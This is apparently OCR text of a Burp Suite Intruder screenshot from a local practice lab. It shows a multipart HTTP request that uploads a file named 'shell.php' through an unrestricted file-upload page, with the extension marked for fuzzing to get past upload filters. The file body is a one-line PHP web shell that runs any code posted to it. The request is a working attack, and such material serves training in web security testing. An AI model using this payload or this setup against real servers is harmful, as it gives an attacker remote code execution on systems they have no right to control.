 Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1:8888
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /unrestricted_file_upload.php HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------372391755210330832483757029844
8 Content-Length: 498
9 Origin: http://127.0.0.1:8888
10 Connection: close
11 Referer: http://127.0.0.1:8888/unrestricted_file_upload.php
12 Cookie: csrftoken=Ydj0VoI4wDOVaCraO3nzPoRlFBsbPzwM; sessionid=9e69b3g406lpve20p9jbxf3xdqbu75q7; security_level=1; PHPSESSID=
v36p5kq74s5bktl77tngjacoc4
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------372391755210330832483757029844
20 Content-Disposition: form-data; name="file"; filename="shell.§php§"
21 Content-Type: application/x-php
22
23 <?php @eval($_POST['hacker']); ?>
24 -----------------------------372391755210330832483757029844
25 Content-Disposition: form-data; name="MAX_FILE_SIZE"
26
27 10
28 -----------------------------372391755210330832483757029844
29 Content-Disposition: form-data; name="form"
30
31 Upload
32 -----------------------------372391755210330832483757029844--
33